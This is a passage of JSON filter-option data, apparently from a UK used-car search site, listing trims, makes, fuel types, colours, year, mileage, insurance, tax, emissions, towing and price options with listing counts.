Engineered","Name":"Polestar Engineered","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Pure Limited","Value":"Pure Limited","Name":"Pure Limited","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_R Design","Value":"R Design","Name":"R Design","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_R DESIGN Edition","Value":"R DESIGN Edition","Name":"R DESIGN Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_R DESIGN Lux","Value":"R DESIGN Lux","Name":"R DESIGN Lux","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_R Design Lux Nav","Value":"R Design Lux Nav","Name":"R Design Lux Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_R Design Nav","Value":"R Design Nav","Name":"R Design Nav","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R Design Nav Plus","Value":"R Design Nav Plus","Name":"R Design Nav Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R DESIGN Plus","Value":"R DESIGN Plus","Name":"R DESIGN Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R Design Premium","Value":"R Design Premium","Name":"R Design Premium","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R DESIGN Pro","Value":"R DESIGN Pro","Name":"R DESIGN Pro","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R DESIGN SE","Value":"R DESIGN SE","Name":"R DESIGN SE","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R DESIGN SE Premium","Value":"R DESIGN SE Premium","Name":"R DESIGN SE Premium","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R DESIGN Sport","Value":"R DESIGN Sport","Name":"R DESIGN Sport","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Lux Edition","Value":"SE Lux Edition","Name":"SE Lux Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE Lux Nav","Value":"SE Lux Nav","Name":"SE Lux Nav","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Twin","Value":"Twin","Name":"Twin","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Twin Core","Value":"Twin Core","Name":"Twin Core","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Twin Plus","Value":"Twin Plus","Name":"Twin Plus","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Twin Pro","Value":"Twin Pro","Name":"Twin Pro","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Twin Ultimate","Value":"Twin Ultimate","Name":"Twin Ultimate","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Ultra Black Edition","Value":"Ultra Black Edition","Name":"Ultra Black Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Wentworth","Value":"Wentworth","Name":"Wentworth","Counter":0,"Selected":false,"Sort":76}],"Selected":false,"Counter":54,"Sort":9},{"Id":"Makes_Westfield","Name":"Westfield","Value":"Westfield","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SEight","Value":"SEight","Name":"SEight","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":115},{"Id":"Makes_Wolseley","Name":"Wolseley","Value":"Wolseley","Models":[{"Id":"Models_Hornet","Value":"Hornet","Name":"Hornet","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":116},{"Id":"Makes_Zenos","Name":"Zenos","Value":"Zenos","Models":[{"Id":"Models_E10","Value":"E10","Name":"E10","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":117}],"FuelTypes":[{"Id":"fuel_any","Value":"*","Name":"Fuel type (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelTypes_diesel","Value":"diesel","Name":"diesel","Counter":988,"Selected":false,"Sort":0},{"Id":"FuelTypes_electric petrol rex","Value":"electric petrol rex","Name":"electric petrol rex","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelTypes_full electric","Value":"full electric","Name":"full electric","Counter":1057,"Selected":false,"Sort":3},{"Id":"FuelTypes_hybrid - diesel/electric","Value":"hybrid - diesel/electric","Name":"hybrid - diesel/electric","Counter":12,"Selected":true,"Sort":4},{"Id":"FuelTypes_hybrid - petrol/electric","Value":"hybrid - petrol/electric","Name":"hybrid - petrol/electric","Counter":1827,"Selected":false,"Sort":5},{"Id":"FuelTypes_lpg","Value":"lpg","Name":"lpg","Counter":0,"Selected":false,"Sort":6},{"Id":"FuelTypes_petrol","Value":"petrol","Name":"petrol","Counter":5436,"Selected":false,"Sort":8},{"Id":"FuelTypes_not supplied","Value":"not supplied","Name":"not supplied","Counter":47,"Selected":false,"Sort":7}],"Transmissions":[{"Id":"transmission_any","Value":"*","Name":"Transmission (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"Transmissions_Automatic","Value":"Automatic","Name":"Automatic","Counter":6,"Selected":false,"Sort":0},{"Id":"Transmissions_Manual","Value":"Manual","Name":"Manual","Counter":6,"Selected":false,"Sort":1}],"Colours":[{"Id":"Colours_beige","Value":"beige","Name":"beige","Counter":0,"Selected":false,"Sort":0},{"Id":"Colours_black","Value":"black","Name":"black","Counter":5,"Selected":false,"Sort":1},{"Id":"Colours_blue","Value":"blue","Name":"blue","Counter":0,"Selected":false,"Sort":2},{"Id":"Colours_brown","Value":"brown","Name":"brown","Counter":0,"Selected":false,"Sort":3},{"Id":"Colours_gold","Value":"gold","Name":"gold","Counter":0,"Selected":false,"Sort":4},{"Id":"Colours_green","Value":"green","Name":"green","Counter":0,"Selected":false,"Sort":5},{"Id":"Colours_grey","Value":"grey","Name":"grey","Counter":2,"Selected":false,"Sort":6},{"Id":"Colours_orange","Value":"orange","Name":"orange","Counter":0,"Selected":false,"Sort":8},{"Id":"Colours_pink","Value":"pink","Name":"pink","Counter":0,"Selected":false,"Sort":9},{"Id":"Colours_purple","Value":"purple","Name":"purple","Counter":0,"Selected":false,"Sort":10},{"Id":"Colours_red","Value":"red","Name":"red","Counter":2,"Selected":false,"Sort":11},{"Id":"Colours_silver","Value":"silver","Name":"silver","Counter":0,"Selected":false,"Sort":12},{"Id":"Colours_two-tone","Value":"two-tone","Name":"two-tone","Counter":0,"Selected":false,"Sort":13},{"Id":"Colours_white","Value":"white","Name":"white","Counter":3,"Selected":false,"Sort":14},{"Id":"Colours_yellow","Value":"yellow","Name":"yellow","Counter":0,"Selected":false,"Sort":15},{"Id":"Colours_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"MinYearOptions":[{"Id":null,"Value":"2026","Name":"2026","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"-1","Name":"1920 (Oldest Year)","Counter":0,"Selected":false,"Sort":0}],"MaxYearOptions":[{"Id":null,"Value":"-1","Name":"2026 (Newest Year)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1920","Name":"1920","Counter":0,"Selected":false,"Sort":0}],"AgeOptions":[{"Id":"Age_-1","Value":"-1","Name":"Age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Age_1","Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":1},{"Id":"Age_2","Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":2},{"Id":"Age_3","Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":3},{"Id":"Age_4","Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":4},{"Id":"Age_5","Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":5},{"Id":"Age_6","Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":6},{"Id":"Age_7","Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":7},{"Id":"Age_8","Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":8},{"Id":"Age_9","Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":9},{"Id":"Age_10","Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":10},{"Id":"Age_11","Value":"11","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":11}],"MinAgeOptions":[{"Id":null,"Value":"-1","Name":"Min age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"over 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"over 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"over 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"over 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"over 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"over 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"over 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"over 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"over 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":0}],"MaxAgeOptions":[{"Id":null,"Value":"-1","Name":"Max age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":0}],"MileageOptions":[{"Id":"Mile_-1","Value":"-1","Name":"Mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Mile_100","Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"Mile_500","Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Mile_1000","Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Mile_5000","Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Mile_10000","Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Mile_20000","Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Mile_30000","Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Mile_40000","Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Mile_50000","Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":9},{"Id":"Mile_60000","Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":10},{"Id":"Mile_70000","Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":11},{"Id":"Mile_80000","Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":12},{"Id":"Mile_90000","Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":13},{"Id":"Mile_100000","Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":14},{"Id":"Mile_110000","Value":"110000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":15}],"MinMileageOptions":[{"Id":null,"Value":"-1","Name":"Min mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"over 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"over 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"over 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"over 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"over 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"over 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"over 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"over 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"over 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"over 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"over 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"over 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"over 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"MaxMileageOptions":[{"Id":null,"Value":"-1","Name":"Max mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"InsuranceGroupOptions":[{"Id":"InsGrp_*","Value":"*","Name":"Insurance group (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"InsGrp_0-1","Value":"0-1","Name":"Insurance group 1","Counter":0,"Selected":false,"Sort":1},{"Id":"InsGrp_0-5","Value":"0-5","Name":"Insurance group 5 and under","Counter":0,"Selected":false,"Sort":2},{"Id":"InsGrp_0-10","Value":"0-10","Name":"Insurance group 10 and under","Counter":0,"Selected":false,"Sort":3},{"Id":"InsGrp_0-15","Value":"0-15","Name":"Insurance group 15 and under","Counter":0,"Selected":false,"Sort":4},{"Id":"InsGrp_0-20","Value":"0-20","Name":"Insurance group 20 and under","Counter":0,"Selected":false,"Sort":5},{"Id":"InsGrp_0-25","Value":"0-25","Name":"Insurance group 25 and under","Counter":0,"Selected":false,"Sort":6},{"Id":"InsGrp_0-30","Value":"0-30","Name":"Insurance group 30 and under","Counter":0,"Selected":false,"Sort":7},{"Id":"InsGrp_0-35","Value":"0-35","Name":"Insurance group 35 and under","Counter":0,"Selected":false,"Sort":8},{"Id":"InsGrp_0-40","Value":"0-40","Name":"Insurance group 40 and under","Counter":0,"Selected":false,"Sort":9},{"Id":"InsGrp_0-45","Value":"0-45","Name":"Insurance group 45 and under","Counter":0,"Selected":false,"Sort":10}],"FuelEfficiencyOptions":[{"Id":"FuelEff_*","Value":"*","Name":"Fuel efficiency (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelEff_0-40","Value":"0-40","Name":"Up to 40 mpg","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelEff_40+","Value":"40+","Name":"Over 40 mpg","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelEff_50+","Value":"50+","Name":"Over 50 mpg","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelEff_60+","Value":"60+","Name":"Over 60 mpg","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelEff_70+","Value":"70+","Name":"70 mpg and above","Counter":0,"Selected":false,"Sort":5}],"CostAnnualTaxOptions":[{"Id":"CostAnn_*","Value":"*","Name":"Cost of annual tax (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"CostAnn_A","Value":"A","Name":"Tax £0 pa","Counter":0,"Selected":false,"Sort":1},{"Id":"CostAnn_C","Value":"C","Name":"Tax £35 pa or less","Counter":0,"Selected":false,"Sort":2},{"Id":"CostAnn_F","Value":"F","Name":"Tax £160 pa or less","Counter":0,"Selected":false,"Sort":3},{"Id":"CostAnn_H","Value":"H","Name":"Tax £235 pa or less","Counter":0,"Selected":false,"Sort":4},{"Id":"CostAnn_K","Value":"K","Name":"Tax £325 pa or less","Counter":0,"Selected":false,"Sort":5},{"Id":"CostAnn_M","Value":"M","Name":"Tax £570 pa or less","Counter":0,"Selected":false,"Sort":6}],"CO2EmissionOptions":[{"Id":"Co2Emi_*","Value":"*","Name":"CO2 emissions (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Co2Emi_0-75","Value":"0-75","Name":"Up to 75 g/km CO2","Counter":0,"Selected":false,"Sort":1},{"Id":"Co2Emi_0-100","Value":"0-100","Name":"Up to 100 g/km CO2","Counter":0,"Selected":false,"Sort":2},{"Id":"Co2Emi_0-110","Value":"0-110","Name":"Up to 110 g/km CO2","Counter":0,"Selected":false,"Sort":3},{"Id":"Co2Emi_0-120","Value":"0-120","Name":"Up to 120 g/km CO2","Counter":0,"Selected":false,"Sort":4},{"Id":"Co2Emi_0-130","Value":"0-130","Name":"Up to 130 g/km CO2","Counter":0,"Selected":false,"Sort":5},{"Id":"Co2Emi_0-140","Value":"0-140","Name":"Up to 140 g/km CO2","Counter":0,"Selected":false,"Sort":6},{"Id":"Co2Emi_0-150","Value":"0-150","Name":"Up to 150 g/km CO2","Counter":0,"Selected":false,"Sort":7},{"Id":"Co2Emi_0-165","Value":"0-165","Name":"Up to 165 g/km CO2","Counter":0,"Selected":false,"Sort":8},{"Id":"Co2Emi_0-175","Value":"0-175","Name":"Up to 175 g/km CO2","Counter":0,"Selected":false,"Sort":9},{"Id":"Co2Emi_0-185","Value":"0-185","Name":"Up to 185 g/km CO2","Counter":0,"Selected":false,"Sort":10},{"Id":"Co2Emi_0-200","Value":"0-200","Name":"Up to 200 g/km CO2","Counter":0,"Selected":false,"Sort":11},{"Id":"Co2Emi_0-225","Value":"0-225","Name":"Up to 225 g/km CO2","Counter":0,"Selected":false,"Sort":12},{"Id":"Co2Emi_0-255","Value":"0-255","Name":"Up to 255 g/km CO2","Counter":0,"Selected":false,"Sort":13},{"Id":"Co2Emi_255+","Value":"255+","Name":"255 g/km CO2 and above","Counter":0,"Selected":false,"Sort":14}],"TowingBrakedMaxOptions":[{"Id":"TowBrake_*","Value":"*","Name":"Max towing braked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowBrake_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowBrake_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowBrake_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3},{"Id":"TowBrake_1000+","Value":"1000+","Name":"At least 1000 kg","Counter":0,"Selected":false,"Sort":4},{"Id":"TowBrake_1250+","Value":"1250+","Name":"At least 1250 kg","Counter":0,"Selected":false,"Sort":5},{"Id":"TowBrake_1500+","Value":"1500+","Name":"At least 1500 kg","Counter":0,"Selected":false,"Sort":6},{"Id":"TowBrake_1750+","Value":"1750+","Name":"At least 1750 kg","Counter":0,"Selected":false,"Sort":7},{"Id":"TowBrake_2000+","Value":"2000+","Name":"At least 2000 kg","Counter":0,"Selected":false,"Sort":8},{"Id":"TowBrake_2250+","Value":"2250+","Name":"At least 2250 kg","Counter":0,"Selected":false,"Sort":9},{"Id":"TowBrake_2500+","Value":"2500+","Name":"At least 2500 kg","Counter":0,"Selected":false,"Sort":10},{"Id":"TowBrake_2750+","Value":"2750+","Name":"At least 2750 kg","Counter":0,"Selected":false,"Sort":11},{"Id":"TowBrake_3000+","Value":"3000+","Name":"At least 3000 kg","Counter":0,"Selected":false,"Sort":12},{"Id":"TowBrake_3250+","Value":"3250+","Name":"At least 3250 kg","Counter":0,"Selected":false,"Sort":13},{"Id":"TowBrake_3500+","Value":"3500+","Name":"At least 3500 kg","Counter":0,"Selected":false,"Sort":14}],"TowingUnbrakedMaxOptions":[{"Id":"TowUnbraken_*","Value":"*","Name":"Max towing unbraked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowUnbraken_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowUnbraken_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowUnbraken_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3}],"MinPriceOptions":[{"Id":"MinPrc_-1","Value":"-1","Name":"Min price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPrc_1","Value":"1","Name":"£1","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":15},{"Id":"MinPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MinPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MinPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MinPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MinPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MinPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MinPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MinPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MinPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MinPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MinPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MinPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MinPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":28},{"Id":"MinPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":29}],"MaxPriceOptions":[{"Id":"MaxPrc_-1","Value":"-1","Name":"Max price 